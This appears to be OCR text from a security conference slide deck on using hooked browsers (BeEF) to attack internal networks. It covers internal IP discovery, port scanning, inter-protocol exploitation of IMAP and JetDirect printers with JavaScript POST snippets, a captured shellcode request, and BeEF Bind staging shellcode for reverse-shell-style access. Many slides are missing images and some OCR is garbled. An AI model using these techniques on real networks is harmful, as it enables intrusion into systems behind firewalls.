

- You can also exploit Remote Command Execution blindly
	- DNS hijack routers
	- All Jboss JMX-related bugs (jsp ->reverse shell)
	- $-$  Glassfish (jsp ->reverse shell)
	- M0n0wall RCE (php -> reverse shell)
- All blindly, cross-origin, not from your browsers, and without XSS



#### POST http://172.16.37.151:143/ 200 OK 8<sub>ms</sub>

basic.html (line 345)

#### **Headers Post XML**

#### **Source**

a001 LIST }B33FB33FÚßÙt\$ô%2ëEüZ)ɱIfêülrrX:áÃåEk&ÔW"Eq[ff "ý`†"¶Îð›Gÿ<w  $x^2$ <br>
( $z$ ÀŠØ@øD-=  $p$ DÓ-¶MÃ"(Mâs€îœöWšø‡3-<sup>2</sup>??icAìj\_\X+(K'Ô½<sup>3</sup>}ëq>|+µiGÅ\œ·ºžH8âiÞaj•.<sup>2</sup>mzEÎæ}ŠF½YfÀî<br>
fýHVµ[u¢ÝIÓqâdĐÞXXøJžs½Åa|½Ì¥(ìfQgw°,''w‡-Þ'oòĐý:1%'©",fË, \BÊ?rD ëIÓšZI(š^E^ñxòT<br>
†"X+ŠlmxÊXòœ^#mᎣm·Ä£o½÷Opidé



- From JavaScript you can:
	- $-$  Get the hooked browser internal IP address
		- Back in the days: unsigned Java applet
		- Nowadays: WebRTC (Firefox/Chrome)
	- Ping Sweeping
		- Identify which hosts in the subnet are alive
	- Port scanning
		- Port-banning limitation  $\odot$

- What about attacking non-HTTP services from HTTP?
	- $-$  Error tolerance of the target protocol
		- Receiving garbage the socket isn't closed
		- Mostly ASCII protocols: IMAP, SMTP, POP, JETDIRECT, FAX-related, SCADA-related, etc..
	- Dealing with data encapsulation
		- POST request with text/plain content-type

### • IMAP example (Eudora):



• Printing for fun (thanks jetdirect)

```
var body = "Hi from BeEF!\ln";
var ip = "10.90.1.131";var port = 9100;var xhr = new XMLHttpRequest();
xhr.open("POST", "http://" + ip + ":" + port + "/", false);
xhr.setRequestHeader("Content-Type", "text/plain");
xhr.setRequestHeader('Accept','*/*');
xhr.setRequestHeader("Accept-Lanquage", "en");
xhr.send(body);
```


• Printing for fun (thanks jetdirect)

```
var body = String.fromCharCode(27) +
"%-12345X@PJL ENTER LANGUAGE = POSTSCRIPT\r\n"
+ "%!PS\r\n"
+ "/Courier findfont\r\n"
+ "20 scalefont\r\n"
+ "setfont\r\n"
 "72 500 moveto\r\n"
\ddot{}"(Demonstrating IPC) show\r\n"
+ "showpage\r\n"
+ String.fromCharCode(27) + "%-12345X";
```


- BeEF Bind
	- $-$  Staging bind shellcode for 32/64 bit Windows/ Linux
	- Works as a WebServer
		- Send the small stager with the first POST request that is exploiting the bug
		- Stager runs in memory, binds a socket on port X
		- Second POST request to port X with stage
		- The server replies with Access-Control-Allow-Origin: \*

### • Cross-origin Interaction with BeEF Bind:





• With BeEF Bind (more stealthy)


## Conclusions

## **CISSP?** Not thanks.